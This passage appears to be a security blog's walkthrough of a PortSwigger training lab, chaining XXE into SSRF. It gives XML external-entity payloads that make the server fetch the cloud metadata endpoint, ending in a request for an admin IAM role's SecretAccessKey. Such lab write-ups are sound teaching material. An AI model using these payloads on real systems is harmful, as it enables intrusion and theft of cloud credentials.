So here we have to force the server to send a request to http://169.254.169.254/ IP address and check if we are getting any response from it by exploiting XXE vulnerability.

We will do the same thing as we did previously. So, let’s access the lab and connect it with Burp Suite in order to identify XXE vulnerability. Our web page will open in a while.

2.1 webpage

In order to identify XXE, we need to find any XML related parameters on our website so for that we have to look around and click on different links that we have on the webpage.

Let’s click on the “View Details” button to check out the details of the products mentioned on the home page. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

2.2 stock check

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

2.3 Post req

Take this request to the repeater by right clicking on the request and clicking on the “Send to Repeater” option.


Now, at the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:

<!DOCTYPE penetrate [ <!ENTITY CyberiumX SYSTEM “http://169.254.169.254/”> ]>
Also mention &CyberiumX; as a reference to the external entity by replacing the ProductId number to make a call to this entity. Let’s send the request and we will see that we are getting “latest” written as the output which might be the next directory.

2.4 Got another webpage

So, keep on adding the identified directories and send the request using Burp Repeater. The final payload will look like this:


<!DOCTYPE penetrate [ <!ENTITY CyberiumX SYSTEM “http://169.254.169.254/latest/meta-data/iam/security-credentials/admin”> ]>

After sending this final payload, we will receive some information about admin user out of which we require “SecretAccessKey”.

2.5 GotSecret key

Hurray!!!. We have successfully identified and exploited SSRF vulnerability with the help of XXE vulnerability on PortSwigger and hence the lab is solved.

2.6 Solved

We have completed two basic labs on XXE. Next you guys can start with Blind XXE vulnerabilities on PortSwigger. You can check it out here on our blog.

Also, you can check out our other blogs on Cyber Security and Penetration testing here.

Happy Pentesting!!!

Team CyberiumX